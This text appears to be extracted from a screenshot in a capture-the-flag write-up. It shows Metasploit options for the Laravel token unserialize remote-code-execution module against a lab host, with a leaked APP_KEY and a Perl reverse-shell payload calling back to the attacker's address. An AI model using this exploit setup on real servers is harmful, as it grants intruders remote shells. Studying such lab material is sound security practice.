 msf5 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .e
nv file
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 10.10.14.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port